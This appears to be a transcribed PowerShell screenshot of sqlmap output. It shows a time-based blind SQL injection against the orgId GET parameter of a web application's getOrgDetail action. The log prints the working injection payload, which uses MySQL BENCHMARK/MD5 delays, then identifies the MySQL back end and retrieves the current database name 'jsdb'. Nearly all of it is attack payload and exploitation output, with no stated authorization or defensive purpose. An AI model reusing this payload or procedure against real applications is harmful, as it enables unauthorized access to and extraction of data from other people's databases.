 Windows PowerShell
[14:31:06] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of th
e tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orgId (GET)
    Type: time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: action=getOrgDetail&type=1&range=0&orgId=1' AND 2801=BENCHMARK(5000000,MD5(0x51614856)) AND 'vOlN'='vOlN
---
[14:31:06] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[14:31:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL < 5.0.12
[14:31:06] [INFO] fetching database names
[14:31:06] [INFO] fetching number of databases
[14:31:06] [WARNING] time-based comparison requires larger statistical model, please wait............................. (
done)
[14:31:08] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
[14:31:08] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
[14:31:08] [ERROR] unable to retrieve the number of databases
[14:31:08] [INFO] falling back to current database
[14:31:08] [INFO] fetching current database
[14:31:08] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[14:31:19] [INFO] adjusting time delay to 2 seconds due to good response times
jsdb
available databases [1]:
[*] jsdb